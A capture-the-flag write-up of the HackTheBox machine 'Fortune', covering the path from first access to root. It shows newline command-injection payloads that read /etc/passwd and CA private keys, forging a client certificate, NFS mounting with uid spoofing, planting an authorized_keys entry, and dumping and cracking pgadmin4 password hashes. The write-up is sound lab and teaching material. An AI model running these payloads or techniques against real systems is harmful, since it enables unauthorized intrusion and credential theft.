Fortune @ HackTheBox
Fortune is a 50 point machine on hackthebox.eu featuring OpenBSD. I was lucky enough to get first blood on this box thanks to my team at the time p0l1T3am and especially ykataky. Techniques required in Fortune are the creation and signing of public keys, using client certificates, nfs-shares and postgresql/pgadmin4.
User Flag
The initial nmap scan shows the following results:
1
2
3
4
5
6
7
8
9
10
22/tcp open ssh OpenSSH 7.9 (protocol 2.0)
| ssh-hostkey:
| 2048 07:ca:21:f4:e0:d2:c6:9e:a8:f7:61:df:d7:ef:b1:f4 (RSA)
| 256 30:4b:25:47:17:84:af:60:e2:80:20:9d:fd:86:88:46 (ECDSA)
|_ 256 93:56:4a:ee:87:9d:f6:5b:f9:d9:25:a6:d8:e0:08:7e (ED25519)
80/tcp open http OpenBSD httpd
|_http-server-header: OpenBSD httpd
|_http-title: Fortune
443/tcp open ssl/https?
|_ssl-date: TLS randomness does not represent time
Checking the web ports we see that port 443 requires a client certificate so only port 80 is left for now. We are presented with this website:
 Following the request in burp it can be seen that there exists just one parameter “db”:
Following the request in burp it can be seen that there exists just one parameter “db”:
1
2
3
4
5
6
7
8
9
10
11
12
13
POST /select HTTP/1.1
Host: fortune.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://fortune.htb/
Content-Type: application/x-www-form-urlencoded
Content-Length: 8
Connection: close
Upgrade-Insecure-Requests: 1
db=zippy
Originally I expected some sort of LFI here so we start by fuzzing the parameter with wfuzz:
1
wfuzz --hh 293 -w ~/tools/SecLists/Fuzzing/LFI-JHADDIX.txt -d "db=FUZZ" http://fortune.htb/select
1
000007: C=200 90 L 191 W 4277 Ch "%0a/bin/cat%20/etc/passwd"
Just a after a few seconds we see that it found a way to inject commands, in this case reading “/etc/passwd”. Since typing the commands in burp is not too inconvenient we start by enumerating the system. First thing is to recursively list the home folders to see if there is an easy user flag grab, but fortunately this is not the case here (looking at you netmon). However we learn about some local users and find some certificate files:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
drwxr-xr-x 5 root wheel 512B Nov 2 21:19 .
drwxr-xr-x 13 root wheel 512B Mar 9 14:14 ..
drwxr-xr-x 5 bob bob 512B Nov 3 16:29 bob
drwxr-x--- 3 charlie charlie 512B Nov 5 22:02 charlie
drwxr-xr-x 2 nfsuser nfsuser 512B Nov 2 22:39 nfsuser
...
/home/bob/ca/intermediate/certs:
total 32
drwxr-xr-x 2 bob bob 512B Nov 3 15:40 .
drwxr-xr-x 7 bob bob 512B Nov 3 15:37 ..
-r--r--r-- 1 bob bob 4.0K Oct 29 20:58 ca-chain.cert.pem
-r--r--r-- 1 bob bob 1.9K Oct 29 21:13 fortune.htb.cert.pem
-r--r--r-- 1 bob bob 2.0K Oct 29 20:56 intermediate.cert.pem
/home/bob/ca/intermediate/private:
total 20
drwxr-xr-x 2 bob bob 512B Oct 29 21:13 .
drwxr-xr-x 7 bob bob 512B Nov 3 15:37 ..
-r-------- 1 bob bob 1.6K Oct 29 21:10 fortune.htb.key.pem
-rw-r--r-- 1 bob bob 3.2K Oct 29 20:48 intermediate.key.pem
...
It looks like we have everything we need here to create our own key and sign it with the ca certs! We download the pem files of the intermediate ca because we see both the key and the cert for it, by using cat:
1
2
db=%0a/bin/cat%20/home/bob/ca/intermediate/private/intermediate.key.pem
db=%0a/bin/cat%20/home/bob/ca/intermediate/certs/intermediate.cert.pem
Looking at the intermediate ca certificate we see the following contents:
 We start by creating a new key and csr for “alice”:
We start by creating a new key and csr for “alice”:
1
openssl req -newkey rsa:4096 -keyout alice_key.pem -out alice_csr.pem -nodes -days 365 -subj "/CN=alice"
Then we sign the key with the certificate and private key of the intermediate ca:
1
openssl x509 -req -in alice_csr.pem -CA intermediate.cert.pem -CAkey intermediate.key.pem -out alice_cert.pem -set_serial 01 -days 365
Now that we have a valid certificate we can try to use it on port 443 (remember it required a client certificate). It would be intuitive to just import the cert in firefox or chrome, but unfortunately they can only import certificate and key together when they are in pkcs12 format. So we convert and import them in firefox:
1
openssl pkcs12 -export -clcerts -in alice_cert.pem -inkey alice_key.pem -out alice.p12
 When going to website on port 443 now we are now given the option to generate a ssh private key and add it to authorized hosts:
When going to website on port 443 now we are now given the option to generate a ssh private key and add it to authorized hosts:
 We copy the key to a file, change the permissions to 600 and try to ssh into the box with the username we found earlier, eventually succeeding by using “nfsuser”:
We copy the key to a file, change the permissions to 600 and try to ssh into the box with the username we found earlier, eventually succeeding by using “nfsuser”:
1
2
3
➜ fortune ssh -i priv.key nfsuser@fortune.htb
Hello nfsuser. You are authenticated from host "10.10.14.14"
We do however not get a login shell. The reason for this is that we have authenticated to authpf. Authpf will make changes to its ruleset after authenticating that allows traffic to pass through the filter. So at this point we should scan the box again to see what ports are open:
1
2
3
4
5
6
7
22/tcp open ssh
80/tcp open http
111/tcp open rpcbind
443/tcp open https
629/tcp open 3com-amp3
2049/tcp open nfs
8081/tcp open blackice-icecap
We see that port 2049 is open and we have a user called nfsuser which strongly hints that we can probably mount something on the filesystem using nfs. Using the RCE from the beginning we read “/etc/exports” and get just one entry:
1
/home
This means we can mount /home with:
1
sudo mount 10.10.10.127:/home ./mount
At this point we can read the user.txt file from charlies home folder:
 The reason this worked so quickly is that charlie has uid 1000 on the box, the same uid as my user on my machine. NFS matches permissions based on the uid/gid on the server and the connected client. If my user didn’t have uid 1000 but instead 1001 the mounting would still have worked but as user bob.
The reason this worked so quickly is that charlie has uid 1000 on the box, the same uid as my user on my machine. NFS matches permissions based on the uid/gid on the server and the connected client. If my user didn’t have uid 1000 but instead 1001 the mounting would still have worked but as user bob.
Enumerating the folders inside home we notice that we can write to the “authorized_keys” file of charlie and decide to add our own public ssh key (generate with ssh-keygen -f alice_key.pem -y > alice.pub) to it, so we can finally ssh into the box:
Looking around as charlie we find a mbox file inside his home folder with the following content:
1
2
3
4
5
6
7
8
Hi Charlie,
Thanks for setting-up pgadmin4 for me. Seems to work great so far.
BTW: I set the dba password to the same as root. I hope you don't mind.
Cheers,
Bob
So we search the filesystem for pgadmin4, find it under “/var/appsrv/pgadmin4” and notice that we have read access to the database file “pgadmin4.db”! We open the file in sqlite3 and dump the contents:
1
2
3
4
5
6
7
8
9
sqlite3 pgadmin4.db
.dump
...
INSERT INTO user VALUES(1,'charlie@fortune.htb','$pbkdf2-sha512$25000$3hvjXAshJKQUYgxhbA0BYA$iuBYZKTTtTO.cwSvMwPAYlhXRZw8aAn9gBtyNQW3Vge23gNUMe95KqiAyf37.v1lmCunWVkmfr93Wi6.W.UzaQ',1,NULL);
INSERT INTO user VALUES(2,'bob@fortune.htb','$pbkdf2-sha512$25000$z9nbm1Oq9Z5TytkbQ8h5Dw$Vtx9YWQsgwdXpBnsa8BtO5kLOdQGflIZOQysAy7JdTVcRbv/6csQHAJCAIJT9rLFBawClFyMKnqKNL5t3Le9vg',1,NULL);
...
INSERT INTO server VALUES(1,2,2,'fortune','localhost',5432,'postgres','dba',X'75745555306a6b616d435a446d71464c4f724175506a46784c307a70387a577a495365354d463047592f6c3853696c726d753363617172746a61566a4c516c76464645674553477a',NULL,'prefer',NULL,NULL,'','',NULL,'<STORAGE_DIR>/.postgresql/postgresql.crt','<STORAGE_DIR>/.postgresql/postgresql.key',NULL,NULL,0,NULL,NULL,NULL,0,NULL,'22',NULL,0,NULL,0,NULL)
COMMIT;
.exit
We got 3 means of authentication here “dba”, “charlie@fortune.htb” and “bob@fortune.htb”. In the background I immediately start to try crack the hashes of bob and charlie, but ultimately didn’t have too much success with it. Just a quick note on cracking: John seems to detect these in the wrong format “HMAC-SHA256” while they are actually “pbkdf2-sha512” hashes. To start the cracking process I used hashcat64.exe -m 12100 hashes.txt with the following adjusted hash file:
hashes.txt:
1
2
sha512:25000:z9nbm1Oq9Z5TytkbQ8h5Dw:Vtx9YWQsgwdXpBnsa8BtO5kLOdQGflIZOQysAy7JdTVcRbv/6csQHAJCAIJT9rLFBawClFyMKnqKNL5t3Le9vg3
sha512:25000:3hvjXAshJKQUYgxhbA0BYA:iuBYZKTTtTO.cwSvMwPAYlhXRZw8aAn9gBtyNQW3Vge23gNUMe95KqiAyf37.v1lmCunWVkmfr93Wi6.W.UzaQ
In the end it didn’t give any results though. Enumerating the box a lot I did not find anything else that helped me so I went back to the dba password. This doesn’t look like a hash and after some research it turns out that it is actually an encrypted form of the dba password. We can learn that by looking at “/usr/local/pgadmin4/pgadmin4-3.4/web/pgadmin/utils/driver/psycopg2/connection.py”, where it has the lines:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
if encpass:
# Fetch Logged in User Details.
user = User.query.filter_by(id=current_user.id).first()
if user is None:
return False, gettext("Unauthorized request.")
try:
password = decrypt(encpass, user.password)
# Handling of non ascii password (Python2)
if hasattr(str, 'decode'):
password = password.decode('utf-8').encode('utf-8')
# password is in bytes, for python3 we need it in string
elif isinstance(password, bytes):
password = password.decode()
except Exception as e:
manager.stop_ssh_tunnel()
current_app.logger.exception(e)
return False, \
_(
"Failed to decrypt the saved password.\nError: {0}"
).format(str(e))
I made a script based on pgadmin4s own “crypto.py” to decrypt the dba password. The ciphertext is the actual dba password and the key is the hash of bobs password. This is a bit weird since I assumed I would need the password of bob and not its hash but ¯\_(ツ)_/¯.
This results in a password which we can use to su to root and read the root flag!
 I don’t think the box should have 50 points attached it but I enjoyed it a lot – many thanks to the creator AuxSarge
I don’t think the box should have 50 points attached it but I enjoyed it a lot – many thanks to the creator AuxSarge